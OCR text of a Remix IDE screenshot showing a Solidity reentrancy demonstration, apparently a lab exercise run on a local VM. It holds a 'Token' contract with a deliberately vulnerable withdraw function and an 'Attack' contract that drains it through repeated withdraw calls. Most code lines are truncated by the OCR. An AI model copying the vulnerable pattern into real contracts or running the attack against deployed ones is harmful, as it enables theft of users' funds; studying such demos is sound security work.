 Gmail
Outlook
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - contracts/test.sol
Deploy
0xd9145CCE52D386f25
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 4 i
Deployed Contracts
TOKEN AT 0XD91...39138 (MEM
ATTACK AT 0XA13...EAD95 (MEI
Balance: 6 ETH
attack
balanceS...
instance
Low level interactions
i
CALLDATA
5
Home
test.sol
1 contract Token {
2 mapping(address => uint) p
3 function deposit() public
4 balances[msg.sender] += ms
5 }
6 function withdraw() public
7 uint amount = balances[msg
8 require(amount > 0);
9 msg.sender.call.value(amou
10 balances[msg.sender] = 0;
11 }
12 }
13 contract Attack {
14 Token public instance;
15 constructor(address _addr)
16 instance = Token(_addr); /
17 }
18 function attack() external
19 instance.deposit.value(1 e
20 instance.withdraw(); // 开
21 }
22 function balanceSelf() pub
23 return this.balance;
24 }
25 function() external payabl
26 if (address(instance).bala
27 instance.withdraw(); // 重
28 }
29 }
0
listen on all transactions
transact to Attack.attack pending
[vm] from: 0xAb8...35cb2 to: At